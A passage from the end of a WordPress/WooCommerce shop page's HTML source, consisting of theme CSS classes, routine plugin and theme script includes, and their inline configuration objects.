var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"e8ca04012a","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.14" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://810w.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.6"},"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/810w.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://810w.com/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fb844f315dd4534d5527061a7410b779","fragment_name":"wc_fragments_fb844f315dd4534d5527061a7410b779","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html><!-- WP Fastest Cache file was created in 2.8492999076843 seconds, on 06-01-26 21:27:42 --><!-- via php -->